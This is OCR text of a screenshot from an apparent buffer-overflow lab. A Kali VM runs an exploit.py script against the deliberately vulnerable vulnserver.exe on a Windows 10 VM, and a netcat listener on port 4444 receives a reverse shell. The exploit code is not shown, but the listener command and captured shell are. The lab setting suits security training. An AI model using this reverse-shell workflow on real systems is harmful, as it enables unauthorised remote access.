 Kali 1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 21:08
user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 80x23
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$
user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 90x13
(user㉿kali)-[~/Documents/program_c]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 54063
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>
user@kali: ~
user@kali: ~ 90x5
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 21:08:54 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:54063 ESTABLISHED
CTRL DERECHA
Windows 10 [Corriendo] - Oracle VM VirtualBox
Herramientas de aplicación Tarea
Administrador: C:\Users\ronny\Desktop\Tarea\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.18.47:59698
Waiting for client connections...
Pape
rec
Micro
T
Google
Imr
Deb
2 elementos 1 elemento seleccionado 28.9 KB
00:08
31/12/2024
5